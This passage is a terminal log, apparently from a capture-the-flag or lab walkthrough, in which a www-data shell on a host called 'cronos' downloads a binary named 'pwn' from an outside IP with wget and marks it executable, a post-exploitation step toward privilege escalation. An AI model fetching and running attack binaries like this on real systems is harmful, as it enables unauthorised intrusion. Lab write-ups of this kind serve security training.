 www-data@cronos:/tmp$ wget http://10.10.16.4/pwn
wget http://10.10.16.4/pwn
--2022-02-04 10:58:31--  http://10.10.16.4/pwn
Connecting to 10.10.16.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17384 (17K) [application/octet-stream]
Saving to: 'pwn.1'
pwn.1               100%[===================>]  16.98K  --.-KB/s    in 0.1s
2022-02-04 10:58:31 (160 KB/s) - 'pwn.1' saved [17384/17384]
www-data@cronos:/tmp$ ls
ls
pwn
pwn.1
systemd-private-8f34ba99d9d64178b8f912a557c0905b-systemd-timesyncd.service-uOSUpn
vmware-root
www-data@cronos:/tmp$ chmod +x pwn.1